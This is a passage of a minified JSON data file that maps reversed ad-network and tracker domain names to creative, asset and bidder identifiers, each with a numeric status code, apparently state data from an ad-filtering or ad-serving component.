,"sadbundle/*/dv360-*x*/index.html":"0#1:s"},"ten.mrofda.2s":{"assetID=19626084":"1#1:65544","assetID=19626104":"1#1:65544","assetID=19626097":"1#1:65544","assetID=19626105":"1#1:65544","assetID=19626074":"1#1:65544","assetID=19626076":"1#1:65544","assetID=19626083":"1#1:65544","assetID=19626075":"1#1:65544"},"oi.sevitaerc-ffotfil.ndc":{"1005*1109727":"1#1:65544","2704*1188952":"1#1:65544","2704*1188953":"1#1:65544","2890*1176306":"1#1:65544","1005*1109726":"1#1:65544","2704*1188958":"1#1:65544","2704*1188951":"1#1:65544","1465*1185080":"1#1:65544","1005*1109729":"1#1:65544","2704*1188950":"1#1:65544","1465*1185082":"1#1:65544","2704*1188959":"1#1:65544","1005*1109728":"1#1:65544","2560*1157484":"1#1:65544","3081*1181331":"1#1:65544","1598*1108436":"1#1:65544","1598*1108430":"1#1:65544","3103*1178275":"1#1:65544","1465*1185089":"1#1:65544","1465*1185100":"1#1:65544","2560*1152255":"1#1:65544","2890*1176292":"1#1:65544","1640*600647":"1#1:65544","2704*1188948":"1#1:65544","1598*1108431":"1#1:65544","1465*1185073":"1#1:65544","2351*974803":"1#1:65544","2704*1188957":"1#1:65544","2704*1188954":"1#1:65544","2550*890791":"1#1:65544","2806*1187711":"1#1:65544","2594*1188530":"1#1:65544","1949*1068668":"1#1:65544","2456*1189963":"1#1:65544","2806*1187710":"1#1:65544","2456*1189965":"1#1:65544","2456*1189964":"1#1:65544","1949*1068678":"1#1:65544","2806*1172014":"1#1:65544","2806*1187716":"1#1:65544","1465*1110032":"1#1:65544","2594*1188525":"1#1:65544","2456*1189959":"1#1:65544","2806*1187709":"1#1:65544","2948*10094-icon-250x250.png":"1#1:65544","2688*10073-icon-250x250.png":"1#1:65544","2631*9801-icon-250x250.jpg":"1#1:65544","2631*9808-icon-250x250.png":"1#1:65544","2631*9769-icon-250x250.png":"1#1:65544","2688*10066-icon-250x250.png":"1#1:65544","2777*9715-icon-250x250.jpg":"1#1:65544"},"moc.wwxedni.bl.ma-rekcart-tneve-1s8k":{"cid=86584450":"1#1:65544","cid=2337693":"1#1:65544","cid=2173423":"1#1:65544","cid=2260211":"1#1:65544","cid=2337770":"1#1:65544","cid=bba026d8f3f3f15b7c0d0daea8e2f874":"1#1:65544","cid=2174052":"1#1:65544","cid=2338362":"1#1:65544","cid=86688468":"1#1:65544","cid=2337715":"1#1:65544","cid=2337689":"1#1:65544","cid=86688467":"1#1:65544","cid=2337779":"1#1:65544","cid=2260234":"1#1:65544","cid=2173442":"1#1:65544","cid=2337711":"1#1:65544","cid=c88e048ca4db5b8a4ac815452c53243b":"1#1:65544","cid=a47707bf8d38c844ff4b135414f25420":"1#1:65544","cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65544","cid=784650018710":"1#1:65544","cid=85529270":"1#1:65544"},"moc.ndcil.smd":{"D4E10AQFdHkOTQy2Vzw*mp4-640p-30fp-crf28*B4EZuNfEy9IwB4-*1767605302790":"1#1:65544","D5610AQGw0nreaf9njg*mp4-640p-30fp-crf28*B56ZvBNs5HIUCI-*1768473155813":"1#1:65544","D4D05AQE2Pu8Z0g75XA*mp4-640p-30fp-crf28*B4DZvBHhG5HYBs-*1768471540593":"1#1:65544","D4E10AQGZnJl3K4qnZw*mp4-720p-30fp-crf28*B4EZqbjvk_KcBs-*1763546434377":"1#1:65544","D4E10AQHPRmyjdganRA*mp4-640p-30fp-crf28*mp4-640p-30fp-crf28*1686346235419":"1#1:65544","D4E10AQGZnJl3K4qnZw*progressive-servable-video*B4EZqbjvk.KcAg-*1763546431114":"1#1:65544","D4E10AQGZnJl3K4qnZw*mp4-360p-30fp-crf28*B4EZqbjvk_KcBo-*1763546433567":"1#1:65544","D4E10AQFdHkOTQy2Vzw*mp4-360p-30fp-crf28*B4EZuNfEy9IwCU-*1767605300051":"1#1:65544","D5610AQH1GJAIL8P_lg*progressive-servable-video*B56Zs4Dr6cJ8Ac-*1766172050730":"1#1:65544","D4D05AQHEVv6bUU8nsA*mp4-720p-30fp-crf28*B4DZvBabIGIgCE-*1768476514191":"1#1:65544","D5610AQH1GJAIL8P_lg*mp4-360p-30fp-crf28*B56Zs4Dr6cJ8CU-*1766172053513":"1#1:65544","D5610AQH1GJAIL8P_lg*mp4-720p-30fp-crf28*B56Zs4Dr6cJ8CY-*1766172054864":"1#1:65544","D5610AQH1GJAIL8P_lg*mp4-640p-30fp-crf28*B56Zs4Dr6cJ8B4-*1766172054540":"1#1:65544","D4E05AQHtIbDHgJjL_Q*mp4-720p-30fp-crf28*B4EZvIfYfOGcCE-*1768595230714":"1#1:65544","D4E05AQHCWpc_t8efyg*mp4-640p-30fp-crf28*B4EZu6eAaJJEBw-*1768359992278":"1#10:67438"},"moc.aesrevoetyb.da-61v":{"/okIyvWzBGqMxkAzYKalEo2ANOlELQYEiAzGiU/":"1#1:65544","/oMiDdPFiI5UBP2aAIUVYidvUw1EBQIACSJz5A/":"1#1:65544","/os59hYBgIiAgE8AtEQio5EBJAzQkfmvq0gKBwH/":"1#1:65544","/ocQobVfJSIgRGhDoqC0LPpNIEUGQf8AY9Ae0pi/":"1#1:65544","/oIADQ49nmfSEeCQE3FG1fIpLgzqbIbLAuYFG4O/":"1#1:65544","/o4nYkLF2AGlZnmMsZAEfAmveIedftCGIboEZZQ/":"1#1:65544","/oMfmIBkpl3sj0KyoqlATEYWcwQimA0ADlLBoVi/":"1#1:65544","/oQfIofuJKpB1IgEbrtHFFD3DBnWraENo3rQAQB/":"1#1:65544","/o08SClrDI7oLet4AGAtIya7HbTvWGDQfGe7Eug/":"1#1:65544","/oICXcQHIDXe2SBWdgEf1AaJRTFWjkpBC19AV16/":"1#1:65544","/oogEFWAAQZ3IkAviFLGai5YzPgbaYPMT4BEEU/":"1#1:65544","/oMEwIQYr4DAEXZErLlF4BNpQNDygfB2aEnfzqE/":"1#1:65544","/osKRUORE0wNOgI3QfBFpAajDgAQEZBIcfLaDah/":"1#1:65544","/owfCDM8MgglXbXSGfa1Mihq2HCsAqQqfWra1QA/":"1#1:65544","/oUDQCEpQQEJZmF5DWQWfx1bDzhETBNgfmpIiAB/":"1#1:65544","/oQQmUbCSfzPVdXbPKejM1AgGgLD8ADeomILdQ1/":"1#1:65544","/oYCGwEzqiYETAgwPvywLiQTGUw9AAEyIAaBTw/":"1#1:65544","/oQRK8FBNQDpTaoDsVgn1A1edQfg9yGBEFmIgKg/":"1#1:65544","/o0InEQDmbPWzAyGSiLNre4pLfouGhIRAgenkCG/":"1#1:65544","/oE3rWoRELUImaTMpACQENtrFMfpw21DQBDLBgf/":"1#1:65544","/o8XQTAfivwtb0qsolEARmEAJTmI2ijBwB8dFqo/":"1#1:65544","/o8hIM2eLIfIGg30CLpxGeDUbEhALQG7AB4mSEj/":"1#1:65544","/oMEAAWMvgAQi1zQzaLT8WBEk4UiIMDEYGdMtN/":"1#1:65544","/o8AMiLQALDAwBEdTwdPAaoMuziYciiQImUC29/":"1#1:65544","/ocVsBP6JBiUoEW15hQ0wiAWnIBmfA5oJxAcMVE/":"1#1:65544","/oM3fcAmNngARZIRSGzLeDCA70ezRosg7blG7Gh/":"1#1:65544","/ogGof9NESlbfQElIVCFSAqFDAmgJJDzmfV0GV9/":"1#1:65544","/oE3lMggZfAEyOBBzADNpzEBTsEBQFDAfPbAEzv/":"1#1:65544","/ooGEgEzQNawIpAFfqEfaBhrNaVRDDBFJQPjBvj/":"1#1:65544","/o82PnIyAHEYlvQUl87TtuA4iBWsiaArxiAAzo/":"1#1:65544","/okiBKfDiFgVlQrB15NBQABXDGwVQIQgfgpNOjE/":"1#1:65544","/o8IAMEbGQDAeYIrTgSOAjof8gCLEWs0G7eMhbI/":"1#1:65544","/oM5quCgETqNWQExIZBFpAGZDgfQFGBhNfhaDIv/":"1#1:65544","/owQCIfhfbSEEZgD0CfDoVNFVnrw0AA5IL5qWEG/":"1#1:65544","/okDdgLGBbGDVDECd4qIIgBCAGQGAJCHe1Se9e1/":"1#1:65544","/ogIig7E8ziEPACUsA4QTdYnmlJBYay7akWAvD/":"1#1:65544","/osADQcyoxgSEeC0LepGVVIt3g0qbIGLAQJtGfk/":"1#1:65544","/o4DBQgQMcF8DeeCgwScJGy2IHEWDXbAyApCfIA/":"1#1:65544","/oMRGFjWxsgMeRafAGUjA8eQySGQLbcJDgBat0C/":"1#1:65544","/oQAiU1MVQFAIQB7oiQOvlaAcg4EYnHzvKAAoM/":"1#1:65544","/oE8FwDB9IzNQVqKAafeqpEZDpqxmUDxsaQEgAB/":"1#1:65544","/oIENxKEpzJwsAJDfBgfOFRAQQqI8rJgABZapmD/":"1#1:65544","/o4uG9BtgEAoYCuQB0Awi3wFJAIhmwciX0oAzkf/":"1#1:65544","/oAfdfADaau7BXFRWp0cWygUEgQUTBVxIGWzdEy/":"1#1:65544","/oUAQUiJWySYTBmtCmfRAkpBxwoidA6YEs066IX/":"1#1:65544","/oceoUQaIDVizGBb3gEfRAwgJgFRFMnBEP0mR0g/":"1#1:65544","/oAmvDaeGgQfubgRGyTwwfxHpjCaAiIsyLgUPIA/":"1#1:65544","/oAiQMoFeILAoEdgAI2yGA9GKYBxEeql6lGDeFf/":"1#1:65544","/oQfDwfW61gSND3IIgRiEAdBQxBXFQyoNpJPMA6/":"1#1:65544","/ooekShApfErUjDLQArQzEJI3flII5CDo2DzjbF/":"1#1:65544","/oUQSIgDVbZW0ADGSsLzfedJOsXfGvINAgGmqCD/":"1#1:65544","/o8EHIJtfHcsQmJCV7fLoLgF2KBiDsZQBAz7yYB/":"1#1:65544","/ocAzDffVGEKgEC4JQQSAFCSnIwbeAA25VD7CSD/":"1#1:65544","/oMIsPOzBZjYvnA9YCaXENwAFGrKWQNZiAzTiU/":"1#1:65544","/o0JRQQEDfHfBJorgZpWdD3mIGFFkyNAX0JBBkg/":"1#1:65544","/oUYoALGU2MG2QIM9d6IQDeFAxgKAeqCGdleeBq/":"1#1:65544","/oQc5EJlXgP1NAQJfpIISicFODkB6QWfxBzgiDb/":"1#1:65544","/ooF84WefAeH2VM43R8jGxqrkGiQMll6AAAFXge/":"1#1:65544","/osITQXgIEXDAaQeFdBBHbprXqESBNDgJQsCKfY/":"1#1:65544","/o0ABJgppnXpEfB3LhdDdfIX2Qa1NEXFg7jPDXr/":"1#1:65544","/oU5iu1cgI46BoptAqpMBfAEmrrAiQrOwC2K0El/":"1#1:65544","/oQBSCYfXILdLwGPAfALgz4Ydb6G3GDr1GerQWg/":"1#1:65544","/ocDGGExzofpAsBdZs4ErBFaDNBwDUgbQ7IfhD0/":"1#1:65544","/ow8ATEW0PJVBAQi6i7WI9onjYzAaBUrT4oBO1/":"1#1:65544","/o4IoEQA9m6utAcB0billfZRLIW7BNiBwovHyAN/":"1#1:65544","/owOFcDBZIJNQ5xBIzffUpEdppFX3bDGmaQEgAB/":"1#1:65544","/owlDXDFaPQDb2ugAru5gf7EIpRIhNesBQCgO1B/":"1#1:65544","/owsNgaEj5FrIWRQwDOtU1MgQDfAfFBg82BMpOI/":"1#1:65544","/oQA2B0HAFXWiBIimsVEQgVAo36wfjN0o4RtIyB/":"1#1:65544","/ooAANAIsUWria2VBrY6RPyKgEPCzoQHazXbji/":"1#1:65544","/oAn3YXQPIIP5QFCDd6SGoGyC0E9egeOeAAgLpb/":"1#1:65544","/oYHeUuQIQDAStq08e6XgoOZewvX1gGA8MCdbgg/":"1#1:65544","/oE5pA4r1BAxeQNXPgIFBa6QD2fjLBwOEBDBloE/":"1#1:65544","/oo18AVAit7E2CAH0A5AEmoIiSfAQMcBoABVAw5/":"1#1:65544","/oAMBiAigMEB8a2AAdOAwfUil0FEWm5hAoArrbA/":"1#1:65544","/oYGp6gmbRCy1PgIdfebCGz1D0WfQIAMEAYAKLS/":"1#1:65544","/oYeCFLhf9poSFDAuIs0eb6zDAEDGgvQvQY0CEP/":"1#1:65544","/oQRaIoiBQcfAy9IQ70PpBldEWOihnmAtznAAkw/":"1#1:65544","/o8R8EWIIQDAS5iveUbLgfmaf444Z6GAOGCtbgp/":"1#1:65544","/o0OMfADazohBiFNVpJWSGQQDgIWoBN8EKNnKEf/":"1#1:65544","/ogOkB3fDQQn3NopDkbLGqXu2fB4A0E8nFgLcIg/":"1#1:65544","/oMHYCIhAvMtAKH02AagI4zFUNQg0iiW9EiBO2/":"1#1:65544","/oIKxAe4It5gzvOuSAZARb3KL5el6OfGgDGACAH/":"1#1:65544","/oQCqCEEEIBgpkUafqXFQqQ9iENy8IDAeDBlNQh/":"1#1:65544","/o80pm0O5thziB6nsAAEyi7WfQApwyiIBQHoABP/":"1#1:65544","/okQiELGBimg5abtIXmPUKmBAp4EEYWZJPU8pr/":"1#1:65544","/oolQ4EDsLeRAhOyy4MEJDFlIjLHDtAfIJIfr0s/":"1#1:65544","/oMKRDxgEE7eFxnUATAKQegZHjmUlDLg3IfWIZI/":"1#1:65544","/oUK7uQoibLm2QEkIXAi0AlIBwMo1CApGfcHB47/":"1#1:65544","/ocWV4Af8DQQSsEEo6uFfBBgKiMDHFCIcNED8DA/":"1#1:65544","/ooCDhEeDggCBxi0FfWpNBQAoIzmkNZETgSC90Q/":"1#1:65544","/o0gpBi5XEt9Fl1CAogVQYcPfNuGYDBgvDfJIwQ/":"1#1:65544","/owbI9ih1QXeGgezCjOYGeDubtHALgzoAJ5qSII/":"1#1:65544","/oo2DNhFaCIDk9oQABgKgfeELppEbNWvBQFJREB/":"1#1:65544","/o0Yh1BMUoWAxXh1aOHEUEAioivAzIIk06iQhA/":"1#1:65544","/ogQYYIRNfIUuDD6BEpggn2D2FYfQABrTNEWiEK/":"1#1:65544","/ogp5Qwq2UBBIjAFNfBtEHnUQCaDQgbfFK2PDEn/":"1#1:65544","/osQibCFAipA3a1tIi7Phg2BAUYzEnWh9gUiso/":"1#1:65544","/os8CIzWik9BlIYzRsaQNA4csPoAqiEUo2gYPA/":"1#1:65544","/og4Zo4HeeAZtYfXRAB3gATKAOMftgu5YKfaChl/":"1#1:65544","/o0CgTpz1fABrQODgDO8ozrEgyFNxEaoBeQEIBj/":"1#1:65544","/oIXpecaS1AVoDfhAQEcLbbuCg0U8RXlfGR4AgM/":"1#1:65544","/oIv0NpPrW6kEDh8nBAInsvHf3lxgfFQDgcQBck/":"1#1:65544","/oMgkvWBb3QIgGO2DISHAIVGeLnegACsGiINeG7/":"1#1:65544","/oQIGuFREcCCqDaDOEf6YCgQAEm5ywXeAHOfAb9/":"1#1:65544","/ooAAeLW54vRuG3eSbe1CtpGKAgISDlDRQSXBgM/":"1#1:65544","/oYiwvobWiQSzBFYDhVAxaMNHUhIEcIAAokiwn/":"1#1:65544","/ogfgAptJn5AHfzceGAYAiunK2glAqFsMhqgf4J/":"1#1:65544","/okk3TpBRIiA1EyAs2QiowGBEA1ogfmvl0IthwS/":"1#1:65544","/okPSflfwMA9qgj30AQFQzkkDEfhXINoEHICbOI/":"1#1:65544","/oQgLsExXpBmDHukoADBpa6yXFg2QQIfNcDVQfa/":"1#1:65544","/okLTjZAp8AQ3emDmgM2loHFY7QGAXM4fFeMIje/":"1#1:65544","/ocgC0rlAD9UMfqfMgJybkR8mGJDXT2QSAQqIf0/":"1#1:65544","/oQjYgAEwVGABeCXc2fLQG2lAGMDArFYlRPefXI/":"1#1:65544","/osBoGpRBRcYEDvFNTFEQd8AQqFgfVSflN9ZIjD/":"1#1:65544","/ocxgIHFFveSv0symDQDAEbZuRjpgJBREIiEtf6/":"1#1:65544","/okSbr0EJBHEKCpg1Gfsh6rAIDfA0FDQDTC9SeE/":"1#1:65544","/osECEoWffEPItpIjE9nSiQFQf5QDRhADAzjdPC/":"1#1:65544","/o4lqNpJ7aVsEDMu8BAEpp6Hf9sig6FIDQeQBFj/":"1#1:65544","/o0GmaggGSC79e7ELIHfdoAQPGDVEeiaAdbINJP/":"1#1:65544","/o0Acm5BTtVCfZCtQotXvoyuiQqxiIB0OAEwAO3/":"1#1:65544","/ocjEWWpqQFmDQtZBPORDfBwNz8AFglygVfDpIP/":"1#1:65544","/o4Mcge8uBadHSWKGEjjCAFgxQ0iDeAGAbA2eVV/":"1#1:65544","/oof0FymVB6BsomkiPEimbIw2AlKEEwA1wYQoRA/":"1#1:65544","/ooA2huPMAiEkVERqlaBYYUP9uz5WQoVgAibIV/":"1#1:65544","/oMCtA36veLVTFGtAgSIGgvewRq0QA424Dge5Cb/":"1#1:65544","/oMYUvjmEAjLiNhi5zomkWFamiJ6worASBIwQA/":"1#1:65544","/oUklIaOBYPQqtiWAzEPJoADAaGzm1r9WSiU9E/":"1#1:65544","/owAwiBGZ2iTmAeMlAXs48EfnpKlMfQtAA9EfFY/":"1#1:65544","/oYTDTwDeFQ8R06TO2bJGACuGwm4QIggfASf4xE/":"1#1:65544","/o87BciPBwxHAQZCifK0mAQA6IdpERtEsPj3pTo/":"1#1:65544","/ocYmSAAGlF6KNXLLIafeeAg1MGvTepNAw2Rpjj/":"1#1:65544","/o4C8QQEDGKfBIqRgbp2fDywI4OFywNAXxcBa8g/":"1#1:65544","/o8SDt7FZ8QDiTngAi8GgfkEppMIeNu2BQFZgEB/":"1#1:65544","/oE9Ut9PitRmWeYAgAloBaeeiABezATABeRoeio/":"1#1:65544","/ooed7mfEEUIXzGFSAGQEjKPFuft6iRIkHDXCA0/":"1#1:65544","/o0CIAxP0bFjCMGegQSED0nfkIZfMAMiIDgT0vb/":"1#1:65544","/oY4IU4cFAB9tMojpB9ipwpEimA7wQJofBNA0CP/":"1#1:65544","/osQ0AakIi4wiZJEAEwlIrsN8mlGQBAQxBfbE0o/":"1#1:65544","/o83F4DBaQ9NQzzQHmf4wAIGgphh2ODfuYgEgAB/":"1#1:65544","/ocIaiWDRiPSiIwBEA5WQAzAZNYJSQmbTknkLU/":"1#1:65544","/oQmxmFg2QIvefuLH7uSIvGiCbIHkkSEeAAJLpj/":"1#1:65544","/oYk2gpETFcPItTA7MoeRfVAQDfAuFGgDwFblfI/":"1#1:65544","/o0CDA580NFZCLGeQISEDoxfkE854AazeDgpVMb/":"1#1:65544","/oYuwpAw6PoQcuiE0NtiPAAwA99yAtUIJmHB4Be/":"1#1:65544","/oscN9aEhHJeiwqQ3DyK1IOgIDfA1FBQqIBrpiE/":"1#1:65544","/okflfDAqKI2djUSjAEAlRMgxenRfRGWQ6GNG4L/":"1#1:65544","/oINZxGyfIAgPtxgGbDmIlFhY6QTbAhLmSJCkee/":"1#1:65544","/o0QUIgDabaw1AOGSgLb1e4PHms8GdIMAgeGfCr/":"1#1:65544","/o8xbnM4Y4SAEAi5s5WyEzTPiU7x5BNaQHpJIA/":"1#1:65544","/oMjSQyLpA8f2AQa6lJIrSaXFMDGTAf8fFfgYM0/":"1#1:65544","/o8IF2xQAIvAF2EJN32jrkefs8nD5LDJIYgfRzx/":"1#1:65544","/owmSpAenegQSkEESt0FfDCAwo7GzzhIobGD4GI/":"1#1:65544","/o8EAATgvhAQiwxTzatSFVBAUoUiI1gLYyp448/":"1#1:65544","/oQhASb6hAQsGefgSbKNCDpdi1EE6IQFpz1H0fD/":"1#1:65544","/oQpyFDlBmEbAsoFf8RIQRMB0QLBiiAVPAwgd7t/":"1#1:65544","/ooJYQMAXxg1g1tAAp6ZfeeRce06TM8qKALUKwe/":"1#1:65544","/oEpYl6eiED4sB7uDIAKjlBA0QNFWpQfv4gmDlE/":"1#1:65544","/oQLipBEe0QDSg6AtImhDBASqNQFaNaLEKGiQfM/":"1#1:65544","/oEIbEQBWNNhWARDpWFVIfeNl7XwDmEKgQWziB0/":"1#1:65544","/oAeAi9q3AJRGlDgSbwsCDxwkuIRegAL8hFrveG/":"1#1:65544","/oUIcECByNsaXA6DpeF99f12myJyD4E8gQrLnBN/":"1#1:65544","/owXCZQEMYcBXHJAvBPLZIE7RB3vxgri9n0Bia/":"1#1:65544","/oE9IGgdwILAgr1QAEbkGgbfRFrLFpeSq1DkeCZ/":"1#1:65544","/o0DMJQjwIBTZAQEfvfNIDR6BACFGhgouguAKFp/":"1#1:65544","/o8AAUAI1UDmiaGXBUYlEz1W9EPFz7Qx8FRLui/":"1#1:65544","/ooZDGMLEbgEfhfLqwAg7pIdyQAMSzrDGeyTDFC/":"1#1:65544","/ogfRQEcmWosthPzmjXBTIvXJggF2DpAiZlDSeE/":"1#1:65544","/oQBcIQGrg4mkxGQYABkJZpAUikaP6k4NmiWEE/":"1#1:65544","/osOnTAXjYoQa4iE0IiifAAwaSCw1U1IbmIB9Br/":"1#1:65544","/ocYSkQD6IDCEMhpqfGAAE33FFzJOW3Ie9Febgn/":"1#1:65544","/oIgDSPGeLTDzJFmv7bhwACLGLe5QIggeAShccI/":"1#1:65544","/oQAYoUFYavT5oIu0AiEzayiQBKRT4ZPUi1vAw/":"1#1:65544","/ogAioIsEBsAUYACkwifnAgQQtiCIF0ABP7TmzT/":"1#1:65544","/osYUNpQOarpEDieiBAIs8tSf0gggqFQDgbQBSk/":"1#1:65544","/oUEmio0ARIUjpOcKBAIrMpipkKQAqwf5iMBaBU/":"1#10:67438","/ootBZtisLIB9f2QAnvswvaiO0gEVmSOAoGCFtA/":"1#10:67438"},"moc.enozqehc.sbo":{"195066785*openx":"1#1:65544","201981699*rubicon":"1#1:65544","201157582*sharethrough":"1#1:65544","201981739*adyoulike":"1#1:65544","202041963*webeye":"1#1:65544","201981757*opera":"1#1:65544","201924782*smart":"1#1:65544","201955943*adyoulike":"1#1:65544","201611391*prebid":"1#1:65544","201893514*pubmatic":"1#1:65544","201981690*webeye":"1#1:65544","201384863*pubmatic":"1#1:65544","201955945*adyoulike":"1#1:65544","197418633*pubmatic":"1#1:65544","202028248*inmobi":"1#1:65544","201682484*prebid":"1#1:65544","201152248*openx":"1#1:65544","201384865*inmobi":"1#1:65544","201981758*adyoulike":"1#1:65544","199609451*pubmatic":"1#1:65544","201672399*pubmatic":"1#1:65544","201225934*openx":"1#1:65544","202020749*triplelift":"1#1:65544","202025202*startapp":"1#1:65544","202025196*appnexus":"1#1:65544","201924786*pubmatic":"1#1:65544","201981759*adyoulike":"1#1:65544","201924784*pubmatic":"1#1:65544","202041403*rubicon":"1#1:65544","202024654*opera":"1#1:65544","201384863*rubicon":"1#1:65544","202023058*webeye":"1#1:65544","201225633*loopme":"1#1:65544","201384864*rubicon":"1#1:65544","201981753*adyoulike":"1#1:65544","201981742*pubmatic":"1#1:65544","202038426*openx":"1#1:65544","201384865*pubmatic":"1#1:65544","201827586*webeye":"1#1:65544","199441301*opera":"1#1:65544","202024624*rhythmone":"1#1:65544","201955946*prebid":"1#1:65544","201981701*rubicon":"1#1:65544","202031696*webeye":"1#1:65544","202024657*pubmatic":"1#1:65544","202009535*opera":"1#1:65544","201384864*disqus":"1#1:65544","196220062*pubmatic":"1#1:65544","201384865*rubicon":"1#1:65544","201384864*pubmatic":"1#1:65544","202039911*inmobi":"1#1:65544","201981696*googleadx":"1#1:65544","201653872*openx":"1#1:65544","202030122*googleadx":"1#1:65544","201850705*pubmatic":"1#1:65544","201984830*pubmatic":"1#1:65544","201889467*opera":"1#1:65544","201968801*opera":"1#1:65544","201707090*pubmatic":"1#1:65544","201889463*rubicon":"1#1:65544","201934231*opera":"1#1:65544","202005631*startapp":"1#1:65544","201973321*googleadx":"1#1:65544","194513360*openx":"1#1:65544","197666686*opera":"1#1:65544","193023037*opera":"1#1:65544","202037304*webeye":"1#1:65544","200946059*openx":"1#1:65544","201985772*openx":"1#1:65544","201597717*pubmatic":"1#1:65544","201179987*adyoulike":"1#1:65544","201964064*rubicon":"1#1:65544","202024341*rubicon":"1#1:65544","201908167*adyoulike":"1#1:65544","202035782*rubicon":"1#1:65544","201910860*appnexus":"1#1:65544","201924730*seedtag":"1#1:65544","198819143*pubmatic":"1#1:65544","201910857*inmobi":"1#1:65544","195585651*adyoulike":"1#1:65544","201960014*rubicon":"1#1:65544","201964067*rubicon":"1#1:65544","202043605*xiaomi":"1#1:65544","201979915*startapp":"1#1:65544","202020097*rubicon":"1#1:65544","199807736*opera":"1#1:65544","201687444*nativo":"1#1:65544","201911016*inmobi":"1#1:65544","202015845*inmobi":"1#1:65544","201513800*prebid":"1#1:65544","201961824*opera":"1#1:65544","197728942*startapp":"1#1:65544","201924726*inmobi":"1#1:65544","201962677*rubicon":"1#1:65544","201964068*pubmatic":"1#1:65544","201938386*triplelift":"1#1:65544","202024356*openx":"1#1:65544","201989555*xiaomi":"1#1:65544","201380215*pubmatic":"1#1:65544","201785316*opera":"1#1:65544","202019986*rubicon":"1#1:65544","201960022*rubicon":"1#1:65544","201911014*inmobi":"1#1:65544","202030117*googleadx":"1#1:65544","193351378*startapp":"1#1:65544","201888924*pubmatic":"1#1:65544","202018172*smart":"1#1:65544","201834885*opera":"1#1:65544","201511670*openx":"1#1:65544","201973322*googleadx":"1#1:65544","201973318*googleadx":"1#1:65544","202025346*openx":"1#1:65544","202019980*rubicon":"1#1:65544","201975893*disqus":"1#1:65544","201869797*googleadx":"1#1:65544","201999032*webeye":"1#1:65544","199353756*webeye":"1#1:65544","202030752*googleadx":"1#1:65544","201892789*opera":"1#1:65544","201179987*googleadx":"1#1:65544","201835112*opera":"1#1:65544","201888924*rubicon":"1#1:65544","201963067*rubicon":"1#1:65544","202033642*pubmatic":"1#1:65544","201850713*pubmatic":"1#1:65544","202035749*pubmatic":"1#1:65544","201979915*rubicon":"1#1:65544","202041360*rubicon":"1#1:65544","201962677*pubmatic":"1#1:65544","149641386*openx":"1#1:65544","201999030*webeye":"1#1:65544","201964063*rubicon":"1#1:65544","200550538*startapp":"1#1:65544","202033622*webeye":"1#1:65544","202037377*rubicon":"1#1:65544","199167238*startapp":"1#1:65544","201892789*googleadx":"1#1:65544","201813975*opera":"1#1:65544","202041914*opera":"1#1:65544","195724626*openx":"1#1:65544","201824712*rubicon":"1#1:65544","202029152*openx":"1#1:65544","202035749*rubicon":"1#1:65544","201964064*nativo":"1#1:65544","202018172*prebid":"1#1:65544","202038081*opera":"1#1:65544","202029760*opera":"1#1:65544","201850713*prebid":"1#1:65544","201952191*startapp":"1#1:65544","201850700*pubmatic":"1#1:65544","201473051*googleadx":"1#1:65544","196846165*googleadx":"1#1:65544","201962674*rubicon":"1#1:65544","202018169*opera":"1#1:65544","201786309*seedtag":"1#1:65544","202018166*smart":"1#1:65544","199190186*openx":"1#1:65544","202011876*startapp":"1#1:65544","201964070*pubmatic":"1#1:65544","202018166*rubicon":"1#1:65544","172790315*openx":"1#1:65544","197612445*opera":"1#1:65544","201835653*adyoulike":"1#1:65544","201889458*rubicon":"1#1:65544","201647453*pubmatic":"1#1:65544","202024053*webeye":"1#1:65544","202029180*opera":"1#1:65544","200337408*adyoulike":"1#1:65544","202029438*opera":"1#1:65544","202029758*opera":"1#1:65544","193351388*startapp":"1#1:65544","201968663*disqus":"1#1:65544","201960025*googleadx":"1#1:65544","201724262*pubmatic":"1#1:65544","202031436*opera":"1#1:65544","201979914*inmobi":"1#1:65544","202018163*prebid":"1#1:65544","193351378*triplelift":"1#1:65544","201916268*googleadx":"1#1:65544","201973316*googleadx":"1#1:65544","201862421*adyoulike":"1#1:65544","202011835*openx":"1#1:65544","201977601*inmobi":"1#1:65544","201898532*openx":"1#1:65544","165068494*openx":"1#1:65544","201850705*prebid":"1#1:65544","201647458*rubicon":"1#1:65544","201724262*prebid":"1#1:65544","201910862*opera":"1#1:65544","201960018*opera":"1#1:65544","202041411*inmobi":"1#1:65544","201984833*pubmatic":"1#1:65544","201964063*nativo":"1#1:65544","201908182*gumgum":"1#1:65544","201911016*pubmatic":"1#1:65544","201786315*rubicon":"1#1:65544","201964068*nativo":"1#1:65544","201592015*smart":"1#1:65544","201724262*rubicon":"1#1:65544","201786309*pubmatic":"1#1:65544","201835067*inmobi":"1#1:65544","201848306*pubmatic":"1#1:65544","201794064*loopme":"1#1:65544","201185867*rubicon":"1#1:65544","196621845*googleadx":"1#1:65544","201185863*prebid":"1#1:65544","194848874*opera":"1#1:65544","201923901*adyoulike":"1#1:65544","201588774*prebid":"1#1:65544","201185860*rubicon":"1#1:65544","201917738*adyoulike":"1#1:65544","201839500*googleadx":"1#1:65544","201784848*adyoulike":"1#1:65544","201890250*yeahmobi":"1#1:65544","201917667*adyoulike":"1#1:65544","202019954*rubicon":"1#1:65544","201791631*rubicon":"1#1:65544","199947377*opera":"1#1:65544","201927484*appnexus":"1#1:65544","201917697*adyoulike":"1#1:65544","202024250*startapp":"1#1:65544","201279208*rubicon":"1#1:65544","201185867*prebid":"1#1:65544","202036740*rubicon":"1#1:65544","201508313*googleadx":"1#1:65544","197491346*rubicon":"1#1:65544","202045885*inmobi":"1#1:65544","201960280*pubmatic":"1#1:65544","201787022*lenovo":"1#1:65544","202004040*webeye":"1#1:65544","201838199*prebid":"1#1:65544","156674742*startapp":"1#1:65544","202002057*opera":"1#1:65544","201923894*adyoulike":"1#1:65544","201990310*adyoulike":"1#1:65544","201185863*rubicon":"1#1:65544","201917706*pubmatic":"1#1:65544","202036731*rubicon":"1#1:65544","183862894*rubicon":"1#1:65544","196418724*opera":"1#1:65544","201185860*adyoulike":"1#1:65544","201448002*startapp":"1#1:65544","201917064*openx":"1#1:65544","201917695*openx":"1#1:65544","201185863*adyoulike":"1#1:65544","201301679*googleadx":"1#1:65544","201649677*opera":"1#1:65544","201980430*rubicon":"1#1:65544","201880219*startapp":"1#1:65544","201848305*pubmatic":"1#1:65544","196527962*startapp":"1#1:65544","201978595*startapp":"1#1:65544","201731094*startapp":"1#1:65544","197961232*opera":"1#1:65544","201917678*adyoulike":"1#1:65544","201185860*prebid":"1#1:65544","196776487*rubicon":"1#1:65544","202010101*openx":"1#1:65544","201992864*opera":"1#1:65544","202042113*pubmatic":"1#1:65544","201998459*